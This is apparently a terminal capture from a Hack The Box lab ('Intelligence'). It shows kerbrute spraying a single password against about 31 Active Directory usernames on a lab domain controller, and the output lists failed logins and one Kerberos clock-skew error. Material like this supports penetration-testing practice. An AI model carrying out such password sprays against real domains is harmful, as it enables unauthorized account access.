 (kali㉿kali)-[~/Desktop/HTB/Intelligence]
$ ./kerbrute_linux_386 passwordspray --dc 10.10.10.248 -d intelligence.htb userlist NewIntelligenceCorpUser9876 -
v
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 01/23/24 - Ronnie Flathers @ropnop
2024/01/23 16:07:55 >  Using KDC(s):
2024/01/23 16:07:55 >   10.10.10.248:88
2024/01/23 16:07:55 >  [!] Creator@intelligence.htb:NewIntelligenceCorpUser9876 - User does not exist
2024/01/23 16:07:55 >  [!] Anita.Roberts@intelligence.htb:NewIntelligenceCorpUser9876 - Invalid password
2024/01/23 16:07:55 >  [!] Brian.Baker@intelligence.htb:NewIntelligenceCorpUser9876 - Invalid password
2024/01/23 16:07:55 >  [!] Daniel.Shelton@intelligence.htb:NewIntelligenceCorpUser9876 - Invalid password
2024/01/23 16:07:55 >  [!] Danny.Matthews@intelligence.htb:NewIntelligenceCorpUser9876 - Invalid password
2024/01/23 16:07:55 >  [!] David.Wilson@intelligence.htb:NewIntelligenceCorpUser9876 - Invalid password
2024/01/23 16:07:55 >  [!] Brian.Morris@intelligence.htb:NewIntelligenceCorpUser9876 - Invalid password
2024/01/23 16:07:55 >  [!] David.Mcbride@intelligence.htb:NewIntelligenceCorpUser9876 - Invalid password
2024/01/23 16:07:55 >  [!] David.Reed@intelligence.htb:NewIntelligenceCorpUser9876 - Invalid password
2024/01/23 16:07:55 >  [!] Darryl.Harris@intelligence.htb:NewIntelligenceCorpUser9876 - Invalid password
2024/01/23 16:07:55 >  [!] Ian.Duncan@intelligence.htb:NewIntelligenceCorpUser9876 - Invalid password
2024/01/23 16:07:55 >  [!] Jason.Patterson@intelligence.htb:NewIntelligenceCorpUser9876 - Invalid password
2024/01/23 16:07:55 >  [!] Jason.Wright@intelligence.htb:NewIntelligenceCorpUser9876 - Invalid password
2024/01/23 16:07:55 >  [!] Jennifer.Thomas@intelligence.htb:NewIntelligenceCorpUser9876 - Invalid password
2024/01/23 16:07:55 >  [!] Jessica.Moody@intelligence.htb:NewIntelligenceCorpUser9876 - Invalid password
2024/01/23 16:07:55 >  [!] John.Coleman@intelligence.htb:NewIntelligenceCorpUser9876 - Invalid password
2024/01/23 16:07:56 >  [!] Kelly.Long@intelligence.htb:NewIntelligenceCorpUser9876 - Invalid password
2024/01/23 16:07:56 >  [!] Nicole.Brock@intelligence.htb:NewIntelligenceCorpUser9876 - Invalid password
2024/01/23 16:07:56 >  [!] Jose.Williams@intelligence.htb:NewIntelligenceCorpUser9876 - Invalid password
2024/01/23 16:07:56 >  [!] Kaitlyn.Zimmerman@intelligence.htb:NewIntelligenceCorpUser9876 - Invalid password
2024/01/23 16:07:56 >  [!] Richard.Williams@intelligence.htb:NewIntelligenceCorpUser9876 - Invalid password
2024/01/23 16:07:56 >  [!] Samuel.Richardson@intelligence.htb:NewIntelligenceCorpUser9876 - Invalid password
2024/01/23 16:07:56 >  [!] Scott.Scott@intelligence.htb:NewIntelligenceCorpUser9876 - Invalid password
2024/01/23 16:07:56 >  [!] Stephanie.Young@intelligence.htb:NewIntelligenceCorpUser9876 - Invalid password
2024/01/23 16:07:56 >  [!] Teresa.Williamson@intelligence.htb:NewIntelligenceCorpUser9876 - Invalid password
2024/01/23 16:07:56 >  [!] Thomas.Hall@intelligence.htb:NewIntelligenceCorpUser9876 - Invalid password
2024/01/23 16:07:56 >  [!] Thomas.Valenzuela@intelligence.htb:NewIntelligenceCorpUser9876 - Invalid password
2024/01/23 16:07:56 >  [!] Tiffany.Molina@intelligence.htb:NewIntelligenceCorpUser9876 - [Root cause: KDC_Error] KD
C_Error: AS Exchange Error: kerberos error response from KDC: KRB Error: (37) KRB_AP_ERR_SKEW Clock skew too great
2024/01/23 16:07:56 >  [!] Travis.Evans@intelligence.htb:NewIntelligenceCorpUser9876 - Invalid password
2024/01/23 16:07:56 >  [!] Veronica.Patel@intelligence.htb:NewIntelligenceCorpUser9876 - Invalid password
2024/01/23 16:07:56 >  [!] William.Lee@intelligence.htb:NewIntelligenceCorpUser9876 - Invalid password
2024/01/23 16:07:56 >  Done! Tested 31 logins (0 successes) in 0.846 seconds
(kali㉿kali)-[~/Desktop/HTB/Intelligence]
$